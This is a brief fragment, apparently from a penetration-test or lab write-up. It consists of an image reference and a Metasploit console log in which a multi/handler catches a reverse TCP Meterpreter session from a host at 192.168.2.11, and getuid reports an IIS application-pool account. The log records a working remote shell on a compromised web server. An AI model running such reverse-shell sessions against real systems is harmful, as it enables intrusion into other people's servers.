 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.33:3322
[*] Sending stage (175174 bytes) to 192.168.2.11
[*] Meterpreter session 1 opened (192.168.2.33:3322 → 192.168.2.11:50652 ) at 2022- 15:16:22 +0800
meterpreter > getuid
Server username: IIS APPPOOL\newcc123
meterpreter >